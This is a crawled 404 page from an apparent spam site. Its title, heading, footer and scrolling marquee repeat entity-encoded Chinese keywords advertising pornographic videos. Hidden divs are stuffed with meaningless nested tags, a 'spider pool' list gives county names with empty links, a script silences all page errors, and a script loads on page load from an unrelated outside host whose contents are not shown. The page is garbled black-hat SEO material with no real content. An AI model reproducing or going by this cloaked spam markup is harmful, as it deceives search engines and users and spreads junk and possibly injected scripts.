

--- FILE ---
content_type: text/html
request_url: http://www.8882193.com/case/69.html
body_size: 4935
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8">
<title>&#27431;&#27954;&#29087;&#22919;&#31934;&#21697;&#35270;&#39057;&#124;&#26080;&#30721;&#20013;&#25991;&#20122;&#27954;&#21046;&#26381;&#19997;&#34972;&#124;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#39640;&#28165;&#28608;&#24773;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#23383;&#24149;&#124;&#65;&#86;&#25104;&#20154;&#21320;&#22812;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#26080;&#29255;&#22312;&#32447;&#35266;&#30475;&#51;&#100;&#124;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#20108;&#19977;&#21306;&#27874;&#22810;&#37326;&#13;&#44;&#97;&#118;&#19981;&#21345;&#32593;&#20813;&#36153;&#26085;&#38889;&#31934;&#21697;&#40644;&#33394;&#26080;&#30721;&#124;&#19977;&#32423;&#40644;&#33394;&#22312;&#32447;&#30475;&#39640;&#28165;&#35270;&#39057;&#29255;&#19968;&#29255;&#20108;&#124;&#20037;&#33609;&#22312;&#22312;&#32447;&#35270;&#39057;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#24320;&#24515;&#124;&#26085;&#38889;&#97;&#118;&#26080;&#30721;&#32508;&#21512;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#30007;&#20154;&#124;&#20234;&#20154;&#23548;&#33322;&#31934;&#21697;&#33394;&#22855;&#21543;&#31119;&#21033;&#35270;&#39057;&#124;&#20116;&#26376;&#19969;&#39321;&#32508;&#21512;&#19996;&#20140;&#28909;&#20037;&#20037;&#27493;&#20853;&#124;&#31179;&#38686;&#27611;&#29255;&#32593;&#31449;&#26691;&#23376;&#35270;&#39057;&#32593;&#31449;&#124;&#20037;&#20037;&#32508;&#21512;&#36164;&#28304;&#26352;&#38889;&#26080;&#30721;&#24615;&#29233;&#13;&#44;&#20037;&#20037;&#19968;&#32423;&#26080;&#30721;&#19981;&#21345;&#27611;&#29255;&#124;&#97;&#118;&#32593;&#31449;&#26080;&#30721;&#19981;&#21345;&#36164;&#28304;&#124;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#124;&#20122;&#27954;&#22269;&#20135;&#21095;&#24773;&#97;&#118;&#40065;&#19968;&#40065;&#124;&#19968;&#32423;&#29255;&#97;&#27431;&#27954;&#30495;&#23454;&#21606;&#22899;&#32593;&#31449;&#124;&#20154;&#22971;&#23569;&#22919;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#124;&#20037;&#20037;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#65;&#118;&#22823;&#29255;&#124;&#20037;&#20037;&#23159;&#23159;&#32769;&#21496;&#26426;&#29087;&#22899;&#19968;&#19968;&#21306;&#31119;&#21033;&#13;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.8882193.com/">&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#49;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#26377;&#25928;&#34;&#124;&#27431;&#32654;&#19977;&#32423;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#29087;&#22899;&#31934;&#21697;&#20813;&#36153;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#21050;&#28608;&#35270;&#39057;&#124;&#57;&#20037;&#28909;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;</a></h1>
<div id="gzigr" class="pl_css_ganrao" style="display: none;"><th id="gzigr"></th><dfn id="gzigr"><legend id="gzigr"><rt id="gzigr"></rt></legend></dfn><pre id="gzigr"></pre><noscript id="gzigr"><dfn id="gzigr"><acronym id="gzigr"><tr id="gzigr"></tr></acronym></dfn></noscript><code id="gzigr"></code><em id="gzigr"><style id="gzigr"><mark id="gzigr"></mark></style></em><sup id="gzigr"></sup><style id="gzigr"><optgroup id="gzigr"></optgroup></style><wbr id="gzigr"><kbd id="gzigr"></kbd></wbr><rp id="gzigr"></rp><sub id="gzigr"><li id="gzigr"></li></sub><address id="gzigr"></address><acronym id="gzigr"><object id="gzigr"><samp id="gzigr"><code id="gzigr"></code></samp></object></acronym><s id="gzigr"><delect id="gzigr"><strong id="gzigr"></strong></delect></s><dl id="gzigr"><noframes id="gzigr"><i id="gzigr"><ins id="gzigr"></ins></i></noframes></dl><address id="gzigr"></address><table id="gzigr"><sub id="gzigr"></sub></table><sup id="gzigr"></sup><ul id="gzigr"></ul><blockquote id="gzigr"><i id="gzigr"></i></blockquote><sub id="gzigr"><li id="gzigr"><th id="gzigr"><th id="gzigr"></th></th></li></sub><optgroup id="gzigr"></optgroup><cite id="gzigr"><center id="gzigr"><input id="gzigr"></input></center></cite><pre id="gzigr"><nav id="gzigr"><dd id="gzigr"></dd></nav></pre><abbr id="gzigr"><strike id="gzigr"></strike></abbr><sup id="gzigr"></sup><dfn id="gzigr"></dfn><address id="gzigr"></address><table id="gzigr"></table><progress id="gzigr"><th id="gzigr"></th></progress><pre id="gzigr"></pre><strike id="gzigr"></strike><delect id="gzigr"></delect><label id="gzigr"><button id="gzigr"><rt id="gzigr"></rt></button></label><font id="gzigr"></font><center id="gzigr"><pre id="gzigr"></pre></center><thead id="gzigr"><object id="gzigr"></object></thead><strong id="gzigr"></strong><abbr id="gzigr"><center id="gzigr"></center></abbr><optgroup id="gzigr"></optgroup><ins id="gzigr"><label id="gzigr"><thead id="gzigr"><pre id="gzigr"></pre></thead></label></ins><thead id="gzigr"><sup id="gzigr"><menu id="gzigr"></menu></sup></thead><nav id="gzigr"><blockquote id="gzigr"><tbody id="gzigr"></tbody></blockquote></nav><tt id="gzigr"></tt><div id="gzigr"><bdo id="gzigr"><acronym id="gzigr"><dfn id="gzigr"></dfn></acronym></bdo></div><abbr id="gzigr"><dl id="gzigr"></dl></abbr><dfn id="gzigr"><sub id="gzigr"></sub></dfn><tt id="gzigr"><source id="gzigr"></source></tt><sub id="gzigr"></sub><menu id="gzigr"><xmp id="gzigr"><small id="gzigr"></small></xmp></menu><acronym id="gzigr"><object id="gzigr"></object></acronym><span id="gzigr"><form id="gzigr"></form></span><tbody id="gzigr"><tfoot id="gzigr"><em id="gzigr"></em></tfoot></tbody><form id="gzigr"><legend id="gzigr"><track id="gzigr"><dl id="gzigr"></dl></track></legend></form><p id="gzigr"></p><address id="gzigr"><abbr id="gzigr"><dl id="gzigr"><pre id="gzigr"></pre></dl></abbr></address><samp id="gzigr"><code id="gzigr"><pre id="gzigr"><u id="gzigr"></u></pre></code></samp><strong id="gzigr"></strong><tbody id="gzigr"><tfoot id="gzigr"></tfoot></tbody><pre id="gzigr"><label id="gzigr"><progress id="gzigr"><listing id="gzigr"></listing></progress></label></pre><div id="gzigr"><th id="gzigr"></th></div><th id="gzigr"></th><th id="gzigr"></th><dl id="gzigr"><noframes id="gzigr"><p id="gzigr"></p></noframes></dl><dl id="gzigr"><pre id="gzigr"><label id="gzigr"><delect id="gzigr"></delect></label></pre></dl><tr id="gzigr"></tr><ol id="gzigr"></ol><tbody id="gzigr"></tbody><legend id="gzigr"></legend><ul id="gzigr"></ul><pre id="gzigr"><meter id="gzigr"><nobr id="gzigr"></nobr></meter></pre><tt id="gzigr"><source id="gzigr"><menuitem id="gzigr"><var id="gzigr"></var></menuitem></source></tt><sub id="gzigr"><li id="gzigr"><th id="gzigr"><button id="gzigr"></button></th></li></sub><code id="gzigr"><dfn id="gzigr"></dfn></code><nav id="gzigr"><blockquote id="gzigr"></blockquote></nav><wbr id="gzigr"><form id="gzigr"></form></wbr><strike id="gzigr"><nobr id="gzigr"><s id="gzigr"></s></nobr></strike><p id="gzigr"></p><dfn id="gzigr"></dfn><tr id="gzigr"><abbr id="gzigr"><wbr id="gzigr"></wbr></abbr></tr><code id="gzigr"></code><samp id="gzigr"><small id="gzigr"></small></samp><nav id="gzigr"><dd id="gzigr"><tbody id="gzigr"><tfoot id="gzigr"></tfoot></tbody></dd></nav><style id="gzigr"></style><del id="gzigr"></del><dd id="gzigr"></dd><track id="gzigr"></track><ol id="gzigr"></ol><p id="gzigr"></p><pre id="gzigr"></pre><tr id="gzigr"></tr><optgroup id="gzigr"><xmp id="gzigr"><noscript id="gzigr"><meter id="gzigr"></meter></noscript></xmp></optgroup><var id="gzigr"><acronym id="gzigr"><menu id="gzigr"></menu></acronym></var><center id="gzigr"></center><address id="gzigr"></address><option id="gzigr"><source id="gzigr"><ul id="gzigr"></ul></source></option><delect id="gzigr"></delect><big id="gzigr"></big><th id="gzigr"></th><pre id="gzigr"></pre><abbr id="gzigr"><strike id="gzigr"><output id="gzigr"><sup id="gzigr"></sup></output></strike></abbr><wbr id="gzigr"><dfn id="gzigr"><strong id="gzigr"><sub id="gzigr"></sub></strong></dfn></wbr><menuitem id="gzigr"><var id="gzigr"></var></menuitem><strike id="gzigr"><nobr id="gzigr"></nobr></strike><strong id="gzigr"></strong><legend id="gzigr"><abbr id="gzigr"></abbr></legend><div id="gzigr"></div><u id="gzigr"></u><strike id="gzigr"><font id="gzigr"><pre id="gzigr"></pre></font></strike><strike id="gzigr"><noscript id="gzigr"></noscript></strike><menuitem id="gzigr"></menuitem><tt id="gzigr"><source id="gzigr"><ul id="gzigr"><fieldset id="gzigr"></fieldset></ul></source></tt><rp id="gzigr"><tbody id="gzigr"><tt id="gzigr"></tt></tbody></rp><strike id="gzigr"><option id="gzigr"><s id="gzigr"><ul id="gzigr"></ul></s></option></strike><nobr id="gzigr"></nobr><em id="gzigr"><rt id="gzigr"><mark id="gzigr"></mark></rt></em><acronym id="gzigr"><b id="gzigr"><legend id="gzigr"><output id="gzigr"></output></legend></b></acronym><table id="gzigr"></table><pre id="gzigr"></pre><p id="gzigr"><ruby id="gzigr"><form id="gzigr"><legend id="gzigr"></legend></form></ruby></p><big id="gzigr"></big><acronym id="gzigr"></acronym><acronym id="gzigr"><b id="gzigr"><legend id="gzigr"></legend></b></acronym><label id="gzigr"><progress id="gzigr"><em id="gzigr"><span id="gzigr"></span></em></progress></label><source id="gzigr"></source><del id="gzigr"></del><noscript id="gzigr"></noscript><dd id="gzigr"></dd><acronym id="gzigr"><object id="gzigr"><samp id="gzigr"></samp></object></acronym><dfn id="gzigr"></dfn><noscript id="gzigr"></noscript><nobr id="gzigr"><pre id="gzigr"></pre></nobr><td id="gzigr"></td><rt id="gzigr"></rt><acronym id="gzigr"><b id="gzigr"><legend id="gzigr"></legend></b></acronym><abbr id="gzigr"></abbr><xmp id="gzigr"><pre id="gzigr"><input id="gzigr"><progress id="gzigr"></progress></input></pre></xmp><th id="gzigr"></th><abbr id="gzigr"><code id="gzigr"><dfn id="gzigr"><strong id="gzigr"></strong></dfn></code></abbr><small id="gzigr"></small><dd id="gzigr"><li id="gzigr"></li></dd><tbody id="gzigr"><noframes id="gzigr"><td id="gzigr"></td></noframes></tbody><track id="gzigr"></track><del id="gzigr"></del><legend id="gzigr"><mark id="gzigr"></mark></legend><samp id="gzigr"><legend id="gzigr"></legend></samp><label id="gzigr"><button id="gzigr"><style id="gzigr"><del id="gzigr"></del></style></button></label><big id="gzigr"></big><acronym id="gzigr"><menu id="gzigr"><samp id="gzigr"><small id="gzigr"></small></samp></menu></acronym><output id="gzigr"><u id="gzigr"><thead id="gzigr"><sup id="gzigr"></sup></thead></u></output></div>
    
        <table width="100%">
            <tr>
                <td  align="center" valign="middle">
                    <h1 style=" font-size:64px;">404</h1>
                    <h3 style=" font-size:32px;">Not found!</h3>
                </td>
            </tr>
        </table>
    

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.8882193.com/" title="&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#49;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#26377;&#25928;&#34;&#124;&#27431;&#32654;&#19977;&#32423;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#29087;&#22899;&#31934;&#21697;&#20813;&#36153;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#21050;&#28608;&#35270;&#39057;&#124;&#57;&#20037;&#28909;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;">&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#49;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#26377;&#25928;&#34;&#124;&#27431;&#32654;&#19977;&#32423;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#29087;&#22899;&#31934;&#21697;&#20813;&#36153;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#21050;&#28608;&#35270;&#39057;&#124;&#57;&#20037;&#28909;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#49;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#26377;&#25928;&#34;&#124;&#27431;&#32654;&#19977;&#32423;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#29087;&#22899;&#31934;&#21697;&#20813;&#36153;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#21050;&#28608;&#35270;&#39057;&#124;&#57;&#20037;&#28909;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;
&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#49;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#26377;&#25928;&#34;&#124;&#27431;&#32654;&#19977;&#32423;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#29087;&#22899;&#31934;&#21697;&#20813;&#36153;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#21050;&#28608;&#35270;&#39057;&#124;&#57;&#20037;&#28909;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;
&#30007;&#20154;&#30340;&#22825;&#22530;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#49;&#21306;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#26377;&#25928;&#34;&#124;&#27431;&#32654;&#19977;&#32423;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#29087;&#22899;&#31934;&#21697;&#20813;&#36153;&#124;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#21050;&#28608;&#35270;&#39057;&#124;&#57;&#20037;&#28909;&#20037;&#29233;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#124;&#49;&#56;&#31105;&#40644;&#32593;&#31449;&#31105;&#29255;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">奉节县</a>|
<a href="http://" target="_blank">辽阳县</a>|
<a href="http://" target="_blank">乐都县</a>|
<a href="http://" target="_blank">赣榆县</a>|
<a href="http://" target="_blank">兰溪市</a>|
<a href="http://" target="_blank">淮南市</a>|
<a href="http://" target="_blank">福安市</a>|
<a href="http://" target="_blank">珠海市</a>|
<a href="http://" target="_blank">平和县</a>|
<a href="http://" target="_blank">忻州市</a>|
<a href="http://" target="_blank">织金县</a>|
<a href="http://" target="_blank">巴彦淖尔市</a>|
<a href="http://" target="_blank">靖宇县</a>|
<a href="http://" target="_blank">麻栗坡县</a>|
<a href="http://" target="_blank">澄城县</a>|
<a href="http://" target="_blank">苏尼特左旗</a>|
<a href="http://" target="_blank">江达县</a>|
<a href="http://" target="_blank">甘洛县</a>|
<a href="http://" target="_blank">恩施市</a>|
<a href="http://" target="_blank">临沭县</a>|
<a href="http://" target="_blank">长岭县</a>|
<a href="http://" target="_blank">呼图壁县</a>|
<a href="http://" target="_blank">宽城</a>|
<a href="http://" target="_blank">姚安县</a>|
<a href="http://" target="_blank">昭觉县</a>|
<a href="http://" target="_blank">建阳市</a>|
<a href="http://" target="_blank">麟游县</a>|
<a href="http://" target="_blank">吉安市</a>|
<a href="http://" target="_blank">北海市</a>|
<a href="http://" target="_blank">临沂市</a>|
<a href="http://" target="_blank">屯昌县</a>|
<a href="http://" target="_blank">沁水县</a>|
<a href="http://" target="_blank">新安县</a>|
<a href="http://" target="_blank">兴仁县</a>|
<a href="http://" target="_blank">都匀市</a>|
<a href="http://" target="_blank">惠水县</a>|
<a href="http://" target="_blank">房山区</a>|
<a href="http://" target="_blank">永福县</a>|
<a href="http://" target="_blank">桃园市</a>|
<a href="http://" target="_blank">昌邑市</a>|
<a href="http://" target="_blank">扎囊县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="dxylj" class="pl_css_ganrao" style="display: none;"><sub id="dxylj"><label id="dxylj"><progress id="dxylj"></progress></label></sub><meter id="dxylj"></meter><blockquote id="dxylj"><button id="dxylj"><pre id="dxylj"><del id="dxylj"></del></pre></button></blockquote><source id="dxylj"></source><tbody id="dxylj"><tfoot id="dxylj"><em id="dxylj"></em></tfoot></tbody><s id="dxylj"></s><abbr id="dxylj"><legend id="dxylj"><output id="dxylj"><strong id="dxylj"></strong></output></legend></abbr><tbody id="dxylj"></tbody><progress id="dxylj"></progress><pre id="dxylj"><big id="dxylj"></big></pre><abbr id="dxylj"></abbr><small id="dxylj"></small><button id="dxylj"><style id="dxylj"><meter id="dxylj"><dfn id="dxylj"></dfn></meter></style></button><strike id="dxylj"></strike><sup id="dxylj"><font id="dxylj"><pre id="dxylj"></pre></font></sup><optgroup id="dxylj"></optgroup><code id="dxylj"><output id="dxylj"></output></code><mark id="dxylj"></mark><nobr id="dxylj"><dfn id="dxylj"></dfn></nobr><wbr id="dxylj"></wbr><wbr id="dxylj"></wbr><tr id="dxylj"><th id="dxylj"></th></tr><th id="dxylj"></th><pre id="dxylj"></pre><cite id="dxylj"></cite><center id="dxylj"><noscript id="dxylj"></noscript></center><ul id="dxylj"></ul><source id="dxylj"></source><label id="dxylj"><progress id="dxylj"><listing id="dxylj"></listing></progress></label><bdo id="dxylj"><pre id="dxylj"><optgroup id="dxylj"></optgroup></pre></bdo><meter id="dxylj"></meter><form id="dxylj"><u id="dxylj"><thead id="dxylj"><video id="dxylj"></video></thead></u></form><dfn id="dxylj"><center id="dxylj"><optgroup id="dxylj"><blockquote id="dxylj"></blockquote></optgroup></center></dfn><div id="dxylj"><th id="dxylj"><acronym id="dxylj"></acronym></th></div><nav id="dxylj"></nav><dfn id="dxylj"></dfn><dl id="dxylj"></dl><wbr id="dxylj"></wbr><th id="dxylj"><th id="dxylj"><acronym id="dxylj"><dfn id="dxylj"></dfn></acronym></th></th><del id="dxylj"></del><em id="dxylj"><rt id="dxylj"><kbd id="dxylj"></kbd></rt></em><acronym id="dxylj"><object id="dxylj"><big id="dxylj"><code id="dxylj"></code></big></object></acronym><optgroup id="dxylj"></optgroup><dd id="dxylj"><li id="dxylj"><tfoot id="dxylj"></tfoot></li></dd><address id="dxylj"></address><sub id="dxylj"></sub><thead id="dxylj"><li id="dxylj"><ol id="dxylj"><em id="dxylj"></em></ol></li></thead><bdo id="dxylj"><tr id="dxylj"><abbr id="dxylj"><strike id="dxylj"></strike></abbr></tr></bdo><dl id="dxylj"><small id="dxylj"><p id="dxylj"><pre id="dxylj"></pre></p></small></dl><rt id="dxylj"></rt><legend id="dxylj"></legend><pre id="dxylj"></pre><sup id="dxylj"></sup><optgroup id="dxylj"><blockquote id="dxylj"><tbody id="dxylj"></tbody></blockquote></optgroup><abbr id="dxylj"></abbr><ol id="dxylj"></ol><var id="dxylj"><address id="dxylj"><strong id="dxylj"><big id="dxylj"></big></strong></address></var><abbr id="dxylj"><center id="dxylj"></center></abbr><i id="dxylj"><tr id="dxylj"><var id="dxylj"><thead id="dxylj"></thead></var></tr></i><address id="dxylj"></address><ol id="dxylj"></ol><sub id="dxylj"><label id="dxylj"><progress id="dxylj"><th id="dxylj"></th></progress></label></sub><th id="dxylj"></th><menu id="dxylj"></menu><pre id="dxylj"><sup id="dxylj"></sup></pre><span id="dxylj"></span><nobr id="dxylj"></nobr><pre id="dxylj"></pre><span id="dxylj"></span><acronym id="dxylj"><b id="dxylj"></b></acronym><menuitem id="dxylj"></menuitem><label id="dxylj"><em id="dxylj"><style id="dxylj"><meter id="dxylj"></meter></style></em></label><fieldset id="dxylj"><acronym id="dxylj"><menu id="dxylj"></menu></acronym></fieldset><big id="dxylj"></big><label id="dxylj"></label><video id="dxylj"><ol id="dxylj"><b id="dxylj"><legend id="dxylj"></legend></b></ol></video><ol id="dxylj"></ol><nobr id="dxylj"><dfn id="dxylj"></dfn></nobr><optgroup id="dxylj"></optgroup><li id="dxylj"></li><output id="dxylj"><strong id="dxylj"><font id="dxylj"></font></strong></output><object id="dxylj"></object><small id="dxylj"></small><big id="dxylj"><small id="dxylj"><pre id="dxylj"><small id="dxylj"></small></pre></small></big><option id="dxylj"></option><sup id="dxylj"><font id="dxylj"><pre id="dxylj"><menuitem id="dxylj"></menuitem></pre></font></sup><pre id="dxylj"><input id="dxylj"></input></pre><nav id="dxylj"><blockquote id="dxylj"><tbody id="dxylj"></tbody></blockquote></nav><strong id="dxylj"></strong><th id="dxylj"><span id="dxylj"></span></th><strong id="dxylj"></strong><meter id="dxylj"><cite id="dxylj"><form id="dxylj"><optgroup id="dxylj"></optgroup></form></cite></meter><th id="dxylj"></th><dfn id="dxylj"></dfn><samp id="dxylj"><small id="dxylj"><dfn id="dxylj"></dfn></small></samp><i id="dxylj"></i><table id="dxylj"><td id="dxylj"><li id="dxylj"><th id="dxylj"></th></li></td></table><sup id="dxylj"><optgroup id="dxylj"></optgroup></sup><center id="dxylj"><noscript id="dxylj"><strike id="dxylj"></strike></noscript></center><blockquote id="dxylj"><bdo id="dxylj"><tr id="dxylj"><var id="dxylj"></var></tr></bdo></blockquote><progress id="dxylj"></progress><tfoot id="dxylj"><em id="dxylj"><wbr id="dxylj"><kbd id="dxylj"></kbd></wbr></em></tfoot><output id="dxylj"></output><del id="dxylj"><strike id="dxylj"><pre id="dxylj"><nav id="dxylj"></nav></pre></strike></del><strike id="dxylj"></strike><tt id="dxylj"><source id="dxylj"></source></tt><blockquote id="dxylj"><bdo id="dxylj"><tr id="dxylj"></tr></bdo></blockquote><fieldset id="dxylj"><acronym id="dxylj"><menu id="dxylj"></menu></acronym></fieldset><sup id="dxylj"></sup><delect id="dxylj"><p id="dxylj"><sup id="dxylj"></sup></p></delect><u id="dxylj"></u><form id="dxylj"></form><ul id="dxylj"></ul><pre id="dxylj"></pre><del id="dxylj"></del><u id="dxylj"></u><li id="dxylj"></li><tr id="dxylj"><th id="dxylj"><button id="dxylj"><object id="dxylj"></object></button></th></tr><blockquote id="dxylj"><bdo id="dxylj"><tr id="dxylj"></tr></bdo></blockquote><thead id="dxylj"></thead><rp id="dxylj"><tbody id="dxylj"></tbody></rp><meter id="dxylj"><cite id="dxylj"><form id="dxylj"></form></cite></meter><p id="dxylj"><ins id="dxylj"></ins></p><rt id="dxylj"></rt><menu id="dxylj"><em id="dxylj"><style id="dxylj"></style></em></menu><wbr id="dxylj"></wbr><cite id="dxylj"></cite><menuitem id="dxylj"><listing id="dxylj"></listing></menuitem><nobr id="dxylj"><form id="dxylj"></form></nobr><noscript id="dxylj"><tbody id="dxylj"></tbody></noscript><em id="dxylj"><rt id="dxylj"><kbd id="dxylj"></kbd></rt></em><form id="dxylj"><xmp id="dxylj"><track id="dxylj"><dl id="dxylj"></dl></track></xmp></form><strong id="dxylj"></strong><s id="dxylj"></s><ul id="dxylj"></ul><strike id="dxylj"><option id="dxylj"><s id="dxylj"></s></option></strike><em id="dxylj"><style id="dxylj"><mark id="dxylj"><cite id="dxylj"></cite></mark></style></em><td id="dxylj"></td><legend id="dxylj"><rp id="dxylj"></rp></legend><dfn id="dxylj"><center id="dxylj"></center></dfn><dfn id="dxylj"></dfn><optgroup id="dxylj"></optgroup><ul id="dxylj"></ul><strong id="dxylj"></strong><style id="dxylj"></style><abbr id="dxylj"><dl id="dxylj"><pre id="dxylj"></pre></dl></abbr><strike id="dxylj"></strike><label id="dxylj"><em id="dxylj"><style id="dxylj"><meter id="dxylj"></meter></style></em></label><noscript id="dxylj"><meter id="dxylj"><option id="dxylj"><source id="dxylj"></source></option></meter></noscript><track id="dxylj"><pre id="dxylj"><small id="dxylj"><strong id="dxylj"></strong></small></pre></track></div>
</html>
